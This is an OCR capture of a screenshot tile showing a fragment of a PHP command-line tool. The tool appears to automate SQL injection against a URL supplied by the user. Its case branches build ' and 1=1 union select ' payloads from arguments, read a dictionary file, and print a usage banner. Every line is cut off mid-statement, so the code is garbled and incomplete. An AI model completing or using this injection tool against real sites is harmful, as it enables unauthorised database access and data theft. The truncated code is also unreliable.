
break;
case 6:
if($argv[2]!="-t" || $argv[4]<
exit("arguments Error");
if($argv[4]>=2){
$u=" and 1=1 union select ".'M
$argv[3]#";
}else{
$u=" and 1=1 union select MIKA
}
$dic=$argv[5];
break;
default:
echo <<<USAGE
Usage:$argv[0] <URL> [OPTIONS]
OPTIONS: number --->to indicat
e.g:$argv[0]
http://www.aaa.co
the url will be like:.../bbb.a